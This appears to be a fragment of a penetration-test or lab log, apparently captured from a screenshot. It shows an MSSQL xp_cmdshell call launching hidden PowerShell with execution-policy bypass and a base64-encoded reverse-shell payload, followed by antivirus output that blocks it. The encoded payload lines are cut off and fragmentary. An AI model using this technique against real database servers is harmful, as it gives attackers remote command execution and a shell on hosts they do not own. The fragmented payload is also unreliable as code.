 SQL> xp_cmdshell powershell.exe -nop -w hidden -ep bypass -c powershell -e JABjAGwAaQBlAG
QAxACIALAAxADIAMwA0ACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcg
G0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApAC
QBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQ
D0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgAC
QBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALA
output
At line:1 char:1
+ powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACA ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent